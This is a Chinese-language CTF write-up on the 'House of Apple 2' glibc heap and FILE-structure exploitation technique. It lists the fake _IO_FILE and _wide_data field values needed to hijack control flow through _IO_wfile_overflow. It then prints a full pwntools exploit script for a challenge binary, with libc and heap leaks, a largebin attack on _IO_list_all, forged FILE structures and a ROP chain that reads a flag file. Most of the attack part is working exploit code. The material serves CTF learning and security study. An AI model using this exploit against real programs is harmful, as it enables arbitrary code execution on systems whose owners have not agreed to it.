2.能控制程序执行IO操作,包括但不限于:从main函数返回、调用exit函数、通过__malloc_assert触发
3.能控制_IO_FILE的vtable和_wide_data,一般使用largebin attack去控制
利用原理
apple2的利用原理是调用了wide_data里的_wide_vtable成员,该成员并不会对其指向位置做边界检查,所以可以伪造wide_data的wide_vtable成员让其指向一个可控地址。
所以我们首先要劫持_IO_list_all,操作和apple1里一样,都是利用largebin attack,这里不再多说,之后修改vtable为_IO_wfile_jumps,这样才可以调用到wide_vtable里的函数,之后调用fflush函数的时候,程序会调用到_IO_wfile_overflow函数,该函数会调用wide_vtable里的函数,因此我们在这里填写我们的ROP链或者后门函数即可,具体的调用流程摘编自[原创] House of apple 一种新的glibc中IO攻击方法 (2)-Pwn-看雪-安全社区|安全招聘|kanxue.com
利用_IO_wfile_overflow函数控制程序执行流
对fp设置如下
1._flags设置为~(2 | 0x8 | 0x800),如果不需要控制rdi,设置为0即可;如果需要获得shell,可设置为 sh;,注意前面有两个空格
2.vtable设置为_IO_wfile_jumps/_IO_wfile_jumps_mmap/_IO_wfile_jumps_maybe_mmap地址(加减偏移),使其能成功调用_IO_wfile_overflow即可
3._wide_data设置为可控堆地址A,即满足(fp + 0xa0) = A _wide_data->_IO_write_base设置为0,即满足(A + 0x18) = 0
4._wide_data->_IO_buf_base设置为0,即满足(A + 0x30) = 0 _wide_data->_wide_vtable设置为可控堆地址B,即满足(A + 0xe0) = B
5._wide_data->_wide_vtable->doallocate设置为地址C用于劫持RIP,即满足*(B + 0x68) = C
函数的调用链如下:
_IO_wfile_overflow
_IO_wdoallocbuf
_IO_WDOALLOCATE
*(fp->_wide_data->_wide_vtable + 0x68)(fp)画个图解释一下调用流程

整体利用我认为比apple1简单很多
exp详解
from pwn import *
from pwncli import *
io = process("./oneday")
# io=remote('ctf.qwq.cc',10178)
libc = ELF("./libc.so.6")
context.arch = 'amd64'
context.log_level = 'debug'
def add(choice):
io.recvuntil(b'enter your command: \n')
io.sendline(b'1')
io.recvuntil(b'choise: ')
io.sendline(str(choice).encode())
def delete(idx):
io.recvuntil(b'enter your command: \n')
io.sendline(b'2')
io.recvuntil(b'Index: \n')
io.sendline(str(idx).encode())
def edit(idx, message):
io.recvuntil(b'enter your command: \n')
io.sendline(b'3')
io.recvuntil(b'Index: ')
io.sendline(str(idx))
io.recvuntil(b'Message: \n')
io.send(message)
def show(idx):
io.recvuntil(b'enter your command: \n')
io.sendline(b'4')
io.recvuntil(b'Index: ')
io.sendline(str(idx).encode())
def exit():
io.recvuntil(b'enter your command: \n')
io.sendline(b'9')
io.sendlineafter(b'enter your key >>\n', str(10).encode())
add(2)#0
add(2)#1
add(1)#2
delete(2)
delete(1)
delete(0)
add(1)#3
add(1)#4
add(1)#5
add(1)#6
delete(3)
delete(5)
show(3)
libc_base = u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00')) - 0x1f2cc0
io.recv(2)
heap_base = u64(io.recv(6).ljust(8, b'\x00')) - 0x17f0
delete(4)
delete(6)
add(3)#7
add(1)#8
add(1)#9
delete(8)
add(3)#10
target_addr = libc_base + libc.sym['_IO_list_all']
_IO_wstrn_jumps = libc_base + 0x1f3d20
_IO_cookie_jumps = libc_base + 0x1f3ae0
_lock = libc_base + 0x1f5720
point_guard_addr = _IO_wstrn_jumps+0xf910
expected = heap_base + 0x1900
chain = heap_base + 0x1910
magic_gadget = libc_base + 0x146020
_IO_file_jumps=libc_base+0x1f4560
print('libcbase:',hex(libc_base))
print('target_addr:',hex(target_addr))
print('expected:',hex(expected))
print('chain:',hex(chain))
print('magic_gadget:',hex(magic_gadget))
print('point_guard_addr:',hex(point_guard_addr))
print('_IO_wstrn_jumps:',hex(_IO_wstrn_jumps))
print('_IO_cookie_jumps:',hex(_IO_cookie_jumps))
print('_lock:',hex(_lock))
mov_rsp_rdx_ret = libc_base + 0x56530
add_rsp_0x20_pop_rbx_ret = libc_base + 0xfd449
pop_rdi_ret = libc_base + 0x2daa2
pop_rsi_ret = libc_base + 0x37c0a
pop_rdx_rbx_ret = libc_base + 0x87729
pop_rax=libc_base + 0x446c0
pop_r12=libc_base+0x000000000002d77a
pop_r12_r13=libc_base+0x000000000002eec7
pop_rax_rdx_rbx=libc_base+0x0000000000087728
syscall=libc_base+0x106009
flagaddr=chain+0x300
rsp=chain+0x208
libc_base+=0x2c000
setcontextaddr=libc_base+0x024bfd
_IO_wfile_jumps=libc_base+0x1c8020
print('setcontext:',hex(setcontextaddr))
payload=p64(0)+p64(2)
payload+=p64(syscall)+p64(pop_r12)
payload+=p64(setcontextaddr)+p64(pop_rsi_ret)
payload+=p64(flagaddr)+p64(pop_rdi_ret)
payload+=p64(3)+p64(pop_rax)
payload+=p64(0)+p64(syscall)
payload+=p64(pop_r12_r13)+p64(flagaddr)
payload+=p64(4)+p64(pop_rax_rdx_rbx)
payload+=p64(1)+p64(300)
payload+=p64(0)+p64(pop_r12)
payload+=p64(rsp)+p64(pop_rax)
payload+=p64(1)+p64(pop_rdi_ret)
payload+=p64(1)+p64(syscall)
f1 = IO_FILE_plus_struct()
f1._IO_read_ptr = 0xa81#改成0x271可以通过检查,因为相应偏移的位置填了0x4000
# f1._IO_write_ptr=1
f1.chain = chain
f1._flags2 = 8
# f1._lock = _lock
f1._mode = 0
f1._wide_data = chain
f1.vtable = _IO_file_jumps
f2=IO_FILE_plus_struct()
f2._IO_read_ptr=chain+0x200
f2._IO_write_ptr=1
f2.chain = chain
f2._flags2 = 8
# f2._lock = _lock
f2._mode = 0
f2._wide_data = chain+0x100
f2.vtable = _IO_wfile_jumps
data = flat({
0x8: target_addr - 0x20,
0x10: {
0: {
0: bytes(f1),
0x100:bytes(f2),#chain
0x200:{
0:[0,0,0,0,0,0,0,0,0,0,0],
0xe0:chain+0x300
},
0x300:payload,
0x400:'flag\0',
0x468:magic_gadget
},
0xa80: [0, 0xab1]
}
})
edit(5, data)
delete(2)
add(3)
print('pop_rax:',hex(pop_rax))
# attach(io)
# pause()
exit()
io.interactive()前面的堆风水部分和apple1完全一样,我们重点来分析data的构造
按理说我们只需要构造一个IOfile结构体,一个wide_data结构体和一个_wide_vtable结构体,但由于这个题很特殊,需要伪造堆块,就倒置想调用magic gadget的话,mov rdx,[rdi+8]那里恰好是我们伪造的size位,这里又是不能乱改的,所以我们只能在伪造一个f2,让f1模拟正常调用_IO_file_jumps里的overflow函数,设置好chain,在f2调用apple2的攻击链,具体可见下图

最终程序退出时就会先正常刷新伪造的f1,到了f2就会调用apple2里的攻击链